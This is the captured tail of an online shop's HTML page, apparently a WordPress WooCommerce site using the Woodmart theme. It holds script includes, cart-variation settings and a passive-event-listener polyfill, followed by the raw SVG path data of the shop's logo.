<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/footer.min.js" id="wd-footer-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js" id="wd-search-full-screen-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg
body_size: 2731
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="1000px" height="183px" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"><g><path style="opacity:1" fill="#fefffe" d="M 31.5,19.5 C 50.0863,16.9129 64.753,23.2462 75.5,38.5C 69.8424,43.9894 64.0091,49.3227 58,54.5C 54.7856,49.6184 50.6189,45.7851 45.5,43C 40.1602,41.466 35.6602,42.6326 32,46.5C 31.245,49.3033 31.5783,51.9699 33,54.5C 45.6334,65.465 57.9667,76.7984 70,88.5C 77.9209,99.8998 79.5875,112.233 75,125.5C 67.5515,138.565 56.2182,145.231 41,145.5C 22.7155,144.544 9.88218,135.71 2.5,119C 7.9874,113.993 14.1541,109.826 21,106.5C 24.3957,110.903 28.229,115.07 32.5,119C 38.5,122.333 44.5,122.333 50.5,119C 55.5549,113.746 55.7216,108.246 51,102.5C 38.7001,91.8685 26.7001,80.8685 15,69.5C 1.95293,46.6129 7.45293,29.9463 31.5,19.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 199.5,19.5 C 207.167,19.5 214.833,19.5 222.5,19.5C 222.5,60.5 222.5,101.5 222.5,142.5C 214.833,142.5 207.167,142.5 199.5,142.5C 199.5,101.5 199.5,60.5 199.5,19.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 492.5,19.5 C 500.167,19.5 507.833,19.5 515.5,19.5C 515.333,33.1707 515.5,46.8374 516,60.5C 525.761,52.3614 536.928,49.5281 549.5,52C 558.838,54.7402 565.338,60.5735 569,69.5C 570.461,93.7813 570.961,118.115 570.5,142.5C 563.167,142.5 555.833,142.5 548.5,142.5C 548.847,122.807 548.347,103.14 547,83.5C 542.867,72.2738 535.367,69.4404 524.5,75C 519.766,78.3012 516.933,82.8012 516,88.5C 515.5,106.497 515.333,124.497 515.5,142.5C 507.833,142.5 500.167,142.5 492.5,142.5C 492.5,101.5 492.5,60.5 492.5,19.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 127.5,51.5 C 146.947,48.1475 163.114,53.8141 176,68.5C 183.229,79.4192 186.063,91.4192 184.5,104.5C 161.157,104.167 137.824,104.5 114.5,105.5C 120.055,120.447 130.721,126.281 146.5,123C 151.547,121.098 156.214,118.598 160.5,115.5C 166.828,118.331 173.162,121.164 179.5,124C 166.197,141.213 148.864,147.547 127.5,143C 109,138.5 97.5,127 93,108.5C 88.7565,79.6116 100.256,60.6116 127.5,51.5 Z M 131.5,71.5 C 144.928,69.2179 154.928,73.8846 161.5,85.5C 146.178,86.6662 130.844,86.8329 115.5,86C 119.157,79.1694 124.491,74.3361 131.5,71.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 269.5,51.5 C 282.66,49.1208 294.327,52.1208 304.5,60.5C 305.474,58.2573 305.808,55.924 305.5,53.5C 313.167,53.5 320.833,53.5 328.5,53.5C 328.5,83.1667 328.5,112.833 328.5,142.5C 320.833,142.5 313.167,142.5 305.5,142.5C 305.664,139.813 305.497,137.146 305,134.5C 287.897,147.317 270.73,147.483 253.5,135C 237.484,119.097 232.984,100.264 240,78.5C 245.654,64.7841 255.487,55.7841 269.5,51.5 Z M 276.5,72.5 C 295.045,70.7188 305.045,79.0521 306.5,97.5C 305.055,116.11 295.055,124.277 276.5,122C 261.936,114.338 257.103,102.504 262,86.5C 265.408,80.2566 270.242,75.5899 276.5,72.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 435.5,51.5 C 451.243,48.7958 463.91,53.6292 473.5,66C 469.013,71.1552 464.513,76.3218 460,81.5C 455.051,74.9386 448.551,72.1053 440.5,73C 437.447,74.5808 436.78,76.9141 438.5,80C 445.342,83.9216 452.342,87.5883 459.5,91C 473.088,98.7517 477.921,110.252 474,125.5C 467.852,138.418 457.519,144.751 443,144.5C 430.231,144.256 420.064,139.09 412.5,129C 416.689,123.813 421.189,118.98 426,114.5C 430,117.818 434.5,120.318 439.5,122C 442.833,122.667 446.167,122.667 449.5,122C 454.387,118.775 454.72,115.108 450.5,111C 441.507,106.505 432.84,101.505 424.5,96C 414.806,86.5252 412.972,75.6918 419,63.5C 423.279,57.7075 428.779,53.7075 435.5,51.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 622.5,51.5 C 642.032,48.7297 658.199,54.7297 671,69.5C 681.533,86.7635 682.199,104.43 673,122.5C 655.027,145.042 633.193,149.875 607.5,137C 589.182,123.047 583.015,104.88 589,82.5C 594.948,66.3804 606.115,56.0471 622.5,51.5 Z M 626.5,72.5 C 644.998,70.6667 654.998,79 656.5,97.5C 655.017,116.153 645.017,124.319 626.5,122C 615.646,117.615 609.979,109.448 609.5,97.5C 610.186,85.5266 615.853,77.1933 626.5,72.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 737.5,51.5 C 764.553,48.4417 781.386,60.1084 788,86.5C 792.131,110.845 783.631,129.012 762.5,141C 746.97,146.567 732.803,144.067 720,133.5C 719.5,146.829 719.333,160.163 719.5,173.5C 712.167,173.5 704.833,173.5 697.5,173.5C 697.5,133.5 697.5,93.5 697.5,53.5C 704.833,53.5 712.167,53.5 719.5,53.5C 719.336,56.1873 719.503,58.854 720,61.5C 725.228,56.9733 731.061,53.64 737.5,51.5 Z M 735.5,72.5 C 754.045,70.7188 764.045,79.0521 765.5,97.5C 764.027,116.142 754.027,124.309 735.5,122C 720.502,114.344 715.669,102.51 721,86.5C 722.439,83.3974 724.273,80.5641 726.5,78C 729.564,76.1412 732.564,74.3079 735.5,72.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 878.5,51.5 C 882.846,51.3343 887.179,51.501 891.5,52C 893.044,52.2896 894.377,52.9563 895.5,54C 893.073,59.7766 890.74,65.6099 888.5,71.5C 884.492,71.1204 880.492,71.6204 876.5,73C 872.117,78.6756 869.95,85.1756 870,92.5C 869.5,109.163 869.333,125.83 869.5,142.5C 861.833,142.5 854.167,142.5 846.5,142.5C 846.5,112.833 846.5,83.1667 846.5,53.5C 853.167,53.5 859.833,53.5 866.5,53.5C 866.336,56.1873 866.503,58.854 867,61.5C 869.984,57.1062 873.817,53.7729 878.5,51.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 905.5,53.5 C 913.167,53.5 920.833,53.5 928.5,53.5C 928.333,71.8364 928.5,90.1697 929,108.5C 932.39,122.109 940.556,125.942 953.5,120C 955.969,117.559 957.802,114.726 959,111.5C 959.5,92.1695 959.667,72.8362 959.5,53.5C 967.5,53.5 975.5,53.5 983.5,53.5C 983.667,67.504 983.5,81.504 983,95.5C 983.868,132.983 966.035,148.483 929.5,142C 915.325,136.814 907.491,126.647 906,111.5C 905.5,92.1695 905.333,72.8362 905.5,53.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 353.5,88.5 C 367.5,88.5 381.5,88.5 395.5,88.5C 395.5,95.5 395.5,102.5 395.5,109.5C 381.5,109.5 367.5,109.5 353.5,109.5C 353.5,102.5 353.5,95.5 353.5,88.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 813.5,118.5 C 829.368,117.563 834.534,124.563 829,139.5C 822.827,145.051 816.327,145.551 809.5,141C 804.82,135.209 804.32,129.042 808,122.5C 809.812,121.023 811.645,119.69 813.5,118.5 Z"></path></g></svg> 